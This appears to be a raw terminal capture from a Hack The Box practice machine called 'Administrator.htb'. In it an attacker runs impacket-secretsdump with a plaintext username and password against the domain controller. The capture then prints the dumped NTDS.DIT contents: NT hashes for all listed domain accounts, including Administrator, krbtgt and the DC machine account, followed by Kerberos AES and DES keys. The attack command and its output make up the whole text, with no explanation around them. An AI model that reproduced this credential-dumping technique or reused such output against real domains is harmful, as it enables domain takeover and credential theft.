 →  administrator impacket-secretsdump "Administrator.htb/ethan:limpbizkit"@"dc.Administrator.htb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:311ea6e459f76d568c23be9e8e196279cb4ad9ac7036f1dfd04fd79d6bbfbc8d
administrator.htb\michael:aes128-cts-hmac-sha1-96:6c3b8cde8dfc02a0157f959bb1de751c
administrator.htb\michael:des-cbc-md5:157aabdce0736ba1
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:e78880a8d61c85e447d141b9859cfd104fd150d9a7c3db5248bd98589dc0408
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:fa6e8c5f19b542f848bb8924b7c3b5f7
administrator.htb\benjamin:des-cbc-md5:522a708c3bb5c25d
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
1:sudo  2:zsh  3:zsh  4:BloodHound  5:zsh  6:zsh  7:zsh  8:[tmux]* 9:zsh-